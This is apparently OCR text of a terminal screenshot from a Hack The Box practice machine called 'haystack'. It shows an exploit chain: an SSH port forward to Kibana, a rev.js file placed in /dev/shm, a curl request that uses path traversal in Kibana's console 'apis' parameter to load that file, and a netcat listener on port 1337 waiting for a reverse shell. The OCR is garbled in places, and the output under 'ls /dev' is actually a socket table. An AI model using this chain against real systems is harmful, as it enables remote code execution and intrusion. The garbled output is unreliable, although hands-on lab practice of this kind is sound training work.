 Activities Applications Places Terminal Oct 22 19:33 1
root@htb: ~/htb/boxes/haystack
[security@haystack ~]$
[security@haystack ~]$
[security@haystack ~]$
ssh> -L 5602:127.0.0.1:5601
Forwarding port.
[security@haystack ~]$ cd /dev/shm
[security@haystack shm]$ vi rev.js
[security@haystack shm]$
root@htb:~/htb/boxes/haystack# curl localhost:5602/api/console/api_s
erver?sense_version=@@SENSE_VERSION&apis=../../../../../.../../..
/../dev/shm/rev.js
[1] 24433
root@htb:~/htb/boxes/haystack# {"statusCode":400,"error":"Bad Reques
t","message":"\"apis\" is a required param."}
[1]+  Done                    curl localhost:5602/api/console/api_se
rver?sense_version=@@SENSE_VERSION
root@htb:~/htb/boxes/haystack# ls /dev
u_dgr UNCONN 0 0 * 22904 * 1916
icmp6 UNCONN 0 0 *:58 *:*
udp UNCONN 0 0 0.0.0.0:36505 0.0.0.0:*
udp UNCONN 0 0 172.16.10.111%eth0:68 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:111 0.0.0.0:*
udp UNCONN 0 0 [::]:111 [::]:*
tcp LISTEN 0 128 127.0.0.1:5602 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:111 0.0.0.0:*
tcp LISTEN 0 128 [::1]:5602 [::]:*
tcp LISTEN 0 128 [::]:111 [::]:*
tcp LISTEN 0 50 [::ffff:127.0.0.1]:8080 *:*
tcp LISTEN 0 50 [::ffff:127.0.0.1]:38325 *:*
root@htb:~/htb/boxes/haystack/www# nc -lvnp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
[0] 0:openvpn  1:bash* 2:bash- "htb" 19:32 22-Oct-19